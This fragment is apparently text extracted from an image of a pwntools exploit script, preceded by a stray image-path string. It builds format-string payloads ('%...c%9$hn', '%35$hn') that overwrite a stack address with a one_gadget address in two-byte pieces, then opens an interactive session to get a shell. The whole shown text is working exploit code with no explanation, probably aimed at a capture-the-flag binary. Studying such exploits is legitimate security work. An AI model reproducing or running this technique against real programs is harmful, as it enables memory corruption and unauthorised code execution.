 p2 = '%' + str(stack_addr&0xffff) + 'c%9$hn'
r.sendlineafter('\x0a', p2)
p2 = '%' + str(one_gadget & 0xFFFF) + 'c%35$hn'
r.sendlineafter('\x0a', p2)
p2 = '%' + str((stack_addr + 2)&0xffff) + 'c%9$hn'
r.sendlineafter('\x0a', p2)
p2 = '%' + str(one_gadget >> 16 & 0xFFFF) + 'c%35$hn'
r.sendlineafter('\x0a', p2)
r.sendline('66666666\x00')
r.interactive()